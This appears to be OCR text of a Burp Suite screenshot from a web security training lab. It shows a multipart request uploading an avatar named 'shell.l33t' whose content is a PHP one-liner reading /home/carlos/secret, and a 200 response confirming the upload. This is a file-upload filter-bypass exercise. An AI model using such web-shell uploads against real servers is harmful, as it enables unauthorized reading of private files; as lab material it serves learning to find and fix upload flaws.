 Request
Pretty Raw Hex
\n
cademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryUc68rT2QAaDngBqA
23 Content-Disposition: form-data; name="avatar"; filename
="shell.l33t"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryUc68rT2QAaDngBqA
29 Content-Disposition: form-data; name="user"
30
31 wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 14 Sep 2023 11:54:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>